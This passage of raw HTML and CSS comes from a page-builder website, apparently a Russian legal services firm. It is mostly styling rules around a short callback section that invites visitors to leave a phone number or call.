.fifth-chain:before{content:'05';font-family:Manrope;}#sppb-addon-1700943454403 .chain-start{padding:50px 20px;margin-top:60px;flex-basis:100%;border-radius:10px;position:relative;z-index:1;}#sppb-addon-1700943454403 .chain-start-title{display:block;margin-bottom:20px;font-weight:500;text-align:center;font-size:22px;color:var(--decor-color);}#sppb-addon-1700943454403 .chain-btn{display:block;padding:16px 25px;text-align:center;transition:all .5s ease;font-size:16px;letter-spacing:.6px;color:var(--btn-color);font-weight:500;border-radius:4px;text-transform:uppercase;margin:10px auto 0;position:relative;z-index:2;}#sppb-addon-1700943454403 .first-chain:after{content:'';width:0;height:0;border-left:60px solid transparent;border-right:60px solid transparent;position:absolute;bottom:-110px;left:0;z-index:-1;}#sppb-addon-1700943454403 .chain-start:before{content:'';background:url(../../../../../../themes/lawfactory/img/shape2.png) right center no-repeat;position:absolute;top:0;right:0;z-index:1;width:100%;height:100%;}@media only screen and (max-width:991.98px){#sppb-addon-1700943454403 .chain-item{flex-basis:50%;margin-bottom:25px;padding:0;text-align:center;}}@media only screen and (max-width:575.98px){#sppb-addon-1700943454403 .chain-item{flex-basis:100%;margin-bottom:25px;padding:0;text-align:center;}}</style><style type="text/css"></style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.07);}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-radius:5px;}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz.sppb-row-overlay{border-radius:5px;}#column-id-8z15daoQu2rY2gDt-hfU8{border-radius:0px;box-shadow:0px 0px 0px 0px ;}#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:17.3%;flex-basis:17.3%;}@media (max-width:1199.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:28.95833466666667%;flex-basis:28.95833466666667%;}}@media (max-width:991.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:31%;flex-basis:31%;}}@media (max-width:767.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}#column-id-8z15daoQu2rY2gDt-hfU8 .sppb-column-overlay{border-radius:0px;}#column-id-kBEdCehmc2IeN0RZeiQDh{border-radius:0px;}#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:82.7%;flex-basis:82.7%;}@media (max-width:1199.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:68.85416133333332%;flex-basis:68.85416133333332%;}}@media (max-width:991.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:69%;flex-basis:69%;}}@media (max-width:767.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}#column-id-kBEdCehmc2IeN0RZeiQDh .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-knXDXNizW96Ts75OwnczY{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-radius:5px;border-width:3px;border-color:rgba(96, 208, 89, 0.2);border-style:solid;}@media (max-width:767.98px) {#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}#column-id-TyxN_B764OiYKUBb7pC-p .sppb-column-overlay{border-radius:5px;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-Dga0aWNgcmqncrHkIoYVt{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:v;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.33%;flex-basis:33.33%;}@media (max-width:1199.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-radius:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:15px;padding-bottom:15px;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg.sppb-row-overlay{border-radius:0px;}#column-id-tSNpKBv3OOkZ9ULA3R_ZD{border-radius:0px;}#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}#column-id-tSNpKBv3OOkZ9ULA3R_ZD .sppb-column-overlay{border-radius:0px;}</style>	</div>
</div></div></div></div></div></div></div></div></div></div></section><div id="section-id-1703037642455" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1703037642454"><div id="column-id-1703037642454" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1703037668933" class="sppb-addon-wrapper  addon-root-module"><div id="sppb-addon-1703037668933" class="clearfix  "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="186">
	<div class="page-content">
		<section id="section-id-1732126677026" class="sppb-section sppb-section-content-center" ><div class="sppb-row-container"><div class="sppb-row sppb-align-center"><div class="sppb-row-column  " id="column-wrap-id-1732126677027"><div id="column-id-1732126677027" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-bKU0UtOzd99Q0Tv1XlrTa" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-bKU0UtOzd99Q0Tv1XlrTa" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img  class="sppb-img-responsive " src="/images/2024/09/24/callback.webp"  alt="Миклуха Светлана Геннадьевна" title="" width="1080" height="960" /></div></div></div><style type="text/css">#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa{
}#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa{
}
@media (max-width: 1199.98px) {#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa{}}
@media (max-width: 991.98px) {#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa{}}
@media (max-width: 767.98px) {#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa{}}
@media (max-width: 575.98px) {#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa{}}#sppb-addon-wrapper-bKU0UtOzd99Q0Tv1XlrTa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-bKU0UtOzd99Q0Tv1XlrTa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-bKU0UtOzd99Q0Tv1XlrTa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-bKU0UtOzd99Q0Tv1XlrTa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-bKU0UtOzd99Q0Tv1XlrTa{}}#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa .sppb-addon-title{}}</style><style type="text/css">#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa .sppb-addon-single-image-container img{
border-radius: 4px;
}#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa img{
}#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa .sppb-addon-single-image-container{
border-radius: 4px;
}#sppb-addon-bKU0UtOzd99Q0Tv1XlrTa{
}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1732126677028"><div id="column-id-1732126677028" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-hMSgra7U0VvqFTINIFmtj" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-hMSgra7U0VvqFTINIFmtj" class="clearfix   sppb-positioned-addon "  data-zindex="2" data-col-zindex="2" data-rowid="1732126677026" data-colid="1732126677028"><div class="sppb-addon sppb-addon-text-block " ><p class="sppb-addon-title">У вас остался какой-то вопрос или хотите обратиться за услугой?</p><div class="sppb-addon-content  "><p>Оставьте свой телефон в форме ниже и мы свяжемся с вами в ближайшее время!</p></div></div><style type="text/css">#sppb-addon-hMSgra7U0VvqFTINIFmtj{
}#sppb-addon-hMSgra7U0VvqFTINIFmtj{
color: #0a0a0a;
}
@media (max-width: 1199.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj{}}
@media (max-width: 991.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj{}}
@media (max-width: 767.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj{padding-top: 15px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;}}
@media (max-width: 575.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj{}}#sppb-addon-wrapper-hMSgra7U0VvqFTINIFmtj{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 7px;
margin-left: 0px;
position: relative;
left: 170px;
z-index: 2;
width: 60%;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-hMSgra7U0VvqFTINIFmtj{left: 25px;width: 90%;}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-hMSgra7U0VvqFTINIFmtj{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-hMSgra7U0VvqFTINIFmtj{left: 0px;width: 100%;}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-hMSgra7U0VvqFTINIFmtj{left: 0px;width: 100%;}}#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-title{
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-title{margin-bottom: 10px;}}
@media (max-width: 991.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-title{}}
#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-title{
font-family: Manrope;
font-weight: 600;
font-size: 26px;
}
@media (max-width: 1199.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-title{font-size: 19px;}}
@media (max-width: 767.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-title{font-size: 26px;}}
@media (max-width: 575.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-title{}}</style><style type="text/css">#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block{}}#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content{
font-family: Manrope;
font-weight: 300;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content{font-size: 14px;}}
@media (max-width: 767.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-textblock-column{
}#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h6{
font-family: Manrope;
font-weight: 300;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h6{font-size: 14px;}}
@media (max-width: 767.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h6{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hMSgra7U0VvqFTINIFmtj .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div><div id="sppb-addon-wrapper-1739749873821" class="sppb-addon-wrapper  addon-root-button"><div id="sppb-addon-1739749873821" class="clearfix  "     ><div class="sppb-button-wrapper"><a tabindex="0"   id="btn-1739749873821"  class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded sppb-btn-gradient"><i class="fas fa-phone-volume" aria-hidden="true"></i> Заказать обратный звонок</a></div><style type="text/css">#sppb-addon-1739749873821 .sppb-btn{
}#sppb-addon-1739749873821{
}
@media (max-width: 1199.98px) {#sppb-addon-1739749873821{}}
@media (max-width: 991.98px) {#sppb-addon-1739749873821{}}
@media (max-width: 767.98px) {#sppb-addon-1739749873821{}}
@media (max-width: 575.98px) {#sppb-addon-1739749873821{}}#sppb-addon-wrapper-1739749873821{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1739749873821{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1739749873821{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1739749873821{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1739749873821{}}#sppb-addon-1739749873821 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{
padding: 15px 20px 15px 20px;
}
@media (max-width: 1199.98px) {#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{}}#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{
font-weight: 500;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{}}#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom{
border:none; background-image: linear-gradient(45deg, #ff3336 0%, #dd0004 100%);
color: #FFFFFF;
}#sppb-addon-1739749873821 #btn-1739749873821.sppb-btn-custom:hover{
background-color: #0037DD;
color: #FFFFFF;
border:none; background-image: linear-gradient(45deg, #e72e31 0%, #d13c3e 100%);
}#sppb-addon-1739749873821 .sppb-btn i{
margin-top: 0px;
margin-right: 10px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1739749873821 .sppb-btn i{}}
@media (max-width: 991.98px) {#sppb-addon-1739749873821 .sppb-btn i{}}
@media (max-width: 767.98px) {#sppb-addon-1739749873821 .sppb-btn i{}}
@media (max-width: 575.98px) {#sppb-addon-1739749873821 .sppb-btn i{}}#sppb-addon-1739749873821 .sppb-button-wrapper{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-1739749873821 .sppb-button-wrapper{}}
@media (max-width: 991.98px) {#sppb-addon-1739749873821 .sppb-button-wrapper{}}
@media (max-width: 767.98px) {#sppb-addon-1739749873821 .sppb-button-wrapper{}}
@media (max-width: 575.98px) {#sppb-addon-1739749873821 .sppb-button-wrapper{}}</style></div></div><div id="sppb-addon-wrapper-l3yEwRp3JlGi13OftMRX6" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-l3yEwRp3JlGi13OftMRX6" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  ">Либо позвоните по номеру:</div></div><style type="text/css">#sppb-addon-l3yEwRp3JlGi13OftMRX6{
}#sppb-addon-l3yEwRp3JlGi13OftMRX6{
color: #050505;
}
@media (max-width: 1199.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6{}}
@media (max-width: 991.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6{}}
@media (max-width: 767.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6{}}
@media (max-width: 575.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6{}}#sppb-addon-wrapper-l3yEwRp3JlGi13OftMRX6{
margin-top: 20px;
margin-right: 0px;
margin-bottom: 5px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-l3yEwRp3JlGi13OftMRX6{margin-top: 10px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-l3yEwRp3JlGi13OftMRX6{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-l3yEwRp3JlGi13OftMRX6{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-l3yEwRp3JlGi13OftMRX6{}}#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block{
text-align: center;
}
